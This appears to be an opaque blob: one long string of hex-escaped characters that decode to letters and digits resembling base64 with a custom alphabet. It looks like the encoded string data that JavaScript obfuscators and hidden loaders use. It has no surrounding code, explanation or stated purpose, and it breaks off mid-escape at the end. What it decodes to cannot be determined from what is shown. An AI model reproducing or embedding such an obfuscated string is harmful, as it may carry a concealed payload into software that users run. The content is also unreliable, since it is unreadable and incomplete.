2\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x50\x6d\x65\x66\x63\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4e\x6a\x74\x73\x74\x6e\x6a\x72\x66\x7a\x64\x73\x75\x4c\x50\x42\x4b\x4c\x62\x77\x78\x72\x62\x71\x78\x48\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x44\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x78\x72\x62\x71\x76\x50\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6d\x32\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x76\x72\x6a\x7a\x30\x6a\x50\x71\x75\x6a\x59\x75\x30\x4b\x34\x73\x75\x72\x73\x71\x30\x4c\x6a\x41\x77\x35\x6a\x71\x76\x4c\x30\x71\x75\x65\x31\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x78\x72\x62\x71\x77\x58\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x73\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x4c\x67\x43\x4c\x6e\x6a\x6c\x31\x66\x50\x71\x30\x44\x4f\x71\x30\x4c\x36\x73\x75\x72\x58\x72\x4b\x35\x33\x74\x75\x66\x6a\x71\x76\x4c\x4e\x74\x77\x4c\x62\x6d\x4d\x48\x75\x79\x30\x72\x64\x71\x30\x66\x6d\x73\x75\x66\x66\x7a\x30\x76\x55\x72\x77\x4c\x64\x42\x77\x39\x50\x71\x4d\x4c\x52\x72\x65\x66\x64\x71\x4b\x72\x6a\x72\x67\x44\x4e\x75\x75\x6e\x63\x72\x77\x7a\x64\x71\x73\x54\x77\x41\x30\x76\x4d\x7a\x65\x76\x66\x7a\x4d\x72\x74\x71\x4b\x66\x72\x42\x30\x6e\x62\x7a\x30\x4c\x62\x75\x77\x7a\x64\x71\x73\x54\x6a\x72\x64\x65\x35\x76\x4b\x44\x58\x43\x32\x7a\x64\x73\x74\x72\x72\x41\x75\x6e\x68\x41\x66\x4c\x76\x41\x65\x39\x74\x71\x75\x44\x6a\x72\x67\x53\x5a\x71\x78\x44\x62\x7a\x30\x31\x35\x71\x78\x4c\x6a\x71\x75\x76\x4e\x74\x30\x54\x4b\x71\x4b\x66\x79\x75\x4e\x66\x72\x77\x75\x44\x62\x7a\x30\x4c\x63\x6e\x67\x6e\x58\x6d\x67\x4c\x70\x73\x75\x66\x50\x75\x67\x54\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x4e\x74\x4e\x4c\x62\x6e\x65\x4c\x65\x6e\x73\x54\x4d\x76\x75\x4c\x4e\x41\x67\x39\x72\x41\x75\x34\x5a\x44\x32\x4c\x71\x43\x4e\x62\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x34\x72\x75\x39\x4e\x42\x4a\x62\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x75\x54\x6b\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x31\x6c\x7a\x33\x6e\x74\x72\x74\x72\x6a\x72\x68\x44\x4e\x74\x31\x76\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x50\x75\x66\x47\x30\x41\x76\x66\x66\x73\x77\x44\x50\x71\x30\x65\x35\x73\x75\x71\x35\x6b\x32\x7a\x64\x73\x74\x4c\x72\x44\x49\x38\x56\x6c\x59\x38\x34\x75\x67\x44\x35\x71\x74\x48\x6a\x72\x67\x58\x64\x73\x75\x4c\x4e\x41\x75\x39\x79\x6e\x74\x48\x6a\x41\x4e\x48\x64\x73\x75\x4c\x4e\x7a\x30\x39\x74\x71\x73\x39\x4d\x41\x75\x65\x35\x75\x77\x4c\x64\x73\x77\x7a\x69\x44\x32\x4c\x71\x75\x30\x66\x6d\x73\x75\x66\x57\x71\x4b\x76\x69\x74\x4e\x66\x6a\x7a\x32\x6e\x57\x71\x78\x44\x64\x72\x4b\x4c\x75\x41\x32\x44\x63\x45\x75\x65\x31\x74\x4e\x44\x6e\x71\x75\x4c\x62\x79\x32\x44\x72\x72\x75\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x71\x72\x75\x4c\x4e\x41\x67\x39\x72\x41\x76\x62\x64\x71\x75\x48\x6c\x75\x75\x31\x6a\x41\x66\x6e\x6b\x71\x75\x35\x33\x74\x75\x4c\x6a\x72\x64\x62\x4e\x71\x33\x4c\x62\x73\x31\x66\x74\x71\x4e\x50\x48\x41\x75\x4c\x6b\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x4c\x6a\x72\x68\x44\x4e\x71\x31\x6e\x52\x72\x65\x6e\x6a\x76\x77\x48\x71\x71\x30\x66\x69\x73\x75\x76\x66\x7a\x30\x6e\x35\x71\x75\x54\x72\x76\x65\x6a\x36\x79\x77\x4c\x6a\x73\x30\x54\x72\x74\x75\x66\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x73\x65\x4c\x65\x43\x32\x44\x64\x41\x77\x54\x65\x71\x30\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x64\x41\x75\x65\x57\x73\x75\x66\x52\x43\x65\x66\x33\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x56\x7a\x30\x35\x74\x71\x75\x50\x6c\x75\x75\x31\x6a\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x50\x6a\x72\x67\x54\x4e\x74\x32\x35\x33\x6d\x30\x66\x33\x71\x77\x44\x64\x75\x30\x65\x59\x73\x75\x76\x63\x6f\x65\x35\x33\x74\x75\x4c\x62\x42\x4a\x72\x4e\x71\x4d\x4c\x52\x72\x65\x66\x64\x72\x4b\x4c\x6a\x71\x76\x4c\x57\x71\x78\x44\x4e\x41\x65\x39\x74\x71\x75\x44\x6a\x72\x66\x66\x4e\x75\x66\x48\x33\x41\x76\x66\x75\x79\x30\x72\x62\x71\x30\x66\x68\x73\x75\x72\x76\x7a\x31\x62\x69\x44\x32\x4c\x6f\x76\x67\x6e\x65\x71\x30\x6e\x62\x72\x76\x66\x72\x72\x4e\x66\x6a\x7a\x31\x66\x4e\x72\x4a\x61\x34\x74\x4b\x6a\x64\x71\x74\x72\x72\x7a\x30\x44\x6a\x73\x77\x50\x72\x7a\x30\x35\x64\x71\x74\x72\x72\x7a\x30\x44\x65\x73\x77\x50\x34\x6f\x67\x7a\x50\x71\x74\x72\x72\x41\x75\x6e\x68\x7a\x4b\x6e\x66\x6e\x30\x4c\x65\x7a\x32\x44\x70\x45\x75\x65\x34\x7a\x4b\x6e\x62\x6b\x31\x7a\x52\x72\x77\x7a\x4b\x72\x75\x76\x4d\x7a\x66\x6e\x62\x6e\x31\x66\x56\x71\x30\x66\x4e\x73\x75\x66\x72\x7a\x4b\x6e\x62\x6b\x30\x4c\x65\x75\x4a\x4c\x77\x72\x33\x66\x5a\x7a\x4b\x6e\x66\x6e\x65\x4c\x65\x76\x77\x44\x70\x77\x76\x76\x4f\x74\x4c\x6e\x62\x6d\x4b\x4c\x75\x75\x77\x44\x6e\x41\x75\x75\x33\x73\x75\x76\x4e\x74\x65\x4c\x66\x72\x30\x7a\x6a\x41\x4d\x66\x55\x73\x76\x66\x7a\x7a\x30\x31\x35\x72\x78\x4c\x6a\x72\x66\x4c\x50\x74\x74\x62\x6a\x7a\x32\x4c\x6c\x79\x32\x48\x63\x44\x33\x44\x62\x71\x75\x66\x5a\x71\x75\x6e\x33\x71\x75\x58\x72\x75\x75\x66\x4f\x71\x4b\x66\x6f\x71\x75\x66\x52\x71\x77\x44\x64\x45\x75\x66\x68\x73\x75\x6a\x6b\x45\x65\x4c\x4e\x41\x68\x66\x6a\x7a\x32\x39\x30\x71\x75\x65\x35\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x33\x72\x62\x71\x78\x62\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x56\x44\x65\x66\x62\x76\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x4e\x71\x32\x4b\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x73\x76\x6a\x66\x7a\x30\x6e\x50\x6d\x65\x66\x65\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x4b\x57\x71\x75\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x74\x62\x62\x71\x74\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x50\x6d\x65\x66\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6e\x7a\x30\x69\x5a\x74\x77\x48\x67\x71\x30\x66\x6c\x74\x66\x66\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x6d\x75\x75\x66\x6a\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x30\x58\x72\x71\x75\x6e\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x74\x66\x66\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x45\x75\x66\x6b\x79\x5a\x79\x57\x7a\x30\x35\x76\x73\x77\x44\x50\x73\x32\x6e\x4e\x71\x32\x4b\x57\x71\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x74\x62\x62\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x50\x6d\x65\x66\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x4b\x57\x71\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x48\x71\x71\x30\x66\x6d\x73\x75\x66\x4f\x71\x4b\x76\x69\x74\x4e\x66\x6a\x7a\x32\x6e\x57\x71\x78\x44\x62\x41\x65\x31\x50\x71\x75\x48\x6c\x75\x75\x31\x6a\x73\x76\x72\x7a\x7a\x30\x6e\x35\x71\x75\x4c\x72\x75\x30\x6a\x36\x79\x77\x4c\x6a\x73\x4b\x54\x72\x74\x75\x66\x6a\x76\x67\x6e\x4e\x71\x31\x6e\x52\x72\x65\x6e\x64\x72\x74\x76\x6a\x71\x78\x6e\x4e\x71\x30\x76\x66\x44\x32\x6d\x59\x42\x32\x4c\x64\x71\x32\x54\x65\x71\x75\x6e\x66\x6e\x4b\x4c\x62\x7a\x33\x62\x62\x44\x32\x44\x4f\x75\x76\x6e\x62\x73\x65\x4c\x62\x73\x33\x72\x6a\x71\x75\x39\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x73\x73\x39\x6a\x72\x68\x61\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x79\x32\x44\x6f\x71\x30\x6a\x63\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x4c\x6a\x72\x65\x31\x4e\x74\x4a\x6e\x33\x6d\x30\x66\x33\x71\x77\x44\x64\x71\x30\x65\x58\x73\x75\x72\x53\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x77\x54\x4e\x71\x77\x65\x57\x7a\x30\x6a\x48\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x77\x50\x4e\x7a\x30\x31\x55\x44\x5a\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x4b\x4c\x65\x44\x64\x48\x6f\x44\x30\x31\x6a\x73\x75\x66\x56\x7a\x30\x39\x64\x71\x74\x7a\x6a\x72\x67\x6e\x4e\x72\x77\x65\x57\x7a\x30\x7a\x6c\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x75\x72\x6c\x72\x4d\x48\x7a\x76\x77\x4c\x70\x42\x31\x75\x5a\x71\x78\x44\x62\x7a\x30\x6e\x50\x71\x74\x44\x6a\x72\x75\x76\x4e\x75\x65\x6e\x62\x6d\x4b\x4c\x65\x42\x75\x7a\x4f\x77\x76\x76\x50\x75\x77\x39\x76\x6d\x30\x66\x33\x7a\x32\x44\x66\x41\x75\x65\x32\x43\x64\x6e\x66\x41\x65\x6a\x35\x71\x75\x35\x63\x73\x64\x72\x4e\x71\x4e\x4c\x62\x74\x67\x66\x50\x73\x75\x72\x6c\x75\x75\x66\x62\x75\x77\x72\x65\x77\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x48\x76\x6d\x78\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x59\x76\x75\x48\x7a\x6d\x78\x44\x62\x42\x30\x66\x4e\x71\x4b\x69\x5a\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x58\x6d\x75\x6e\x6a\x73\x77\x66\x66\x41\x66\x6e\x66\x45\x75\x4c\x62\x74\x77\x44\x6e\x41\x4d\x6e\x62\x71\x75\x76\x69\x7a\x5a\x66\x33\x71\x77\x44\x63\x41\x4c\x4c\x64\x71\x75\x76\x69\x41\x5a\x66\x33\x71\x77\x44\x6f\x76\x64\x72\x64\x71\x75\x76\x69\x42\x5a\x66\x33\x71\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x43\x5a\x66\x33\x71\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x44\x5a\x66\x33\x71\x77\x44\x6f\x72\x64\x72\x64\x71\x75\x76\x68\x71\x4a\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x7a\x72\x66\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x4c\x6d\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4d\x48\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x41\x77\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x73\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x50\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x6e\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x31\x69\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x77\x4b\x72\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x75\x5a\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x41\x76\x66\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x76\x50\x55\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4d\x31\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x4e\x6a\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x42\x4b\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x56\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x4e\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x39\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x32\x53\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x43\x64\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x48\x41\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x58\x6d\x4b\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x66\x36\x77\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x79\x4b\x48\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x43\x30\x35\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x49\x74\x66\x4c\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x30\x74\x4d\x44\x62\x73\x3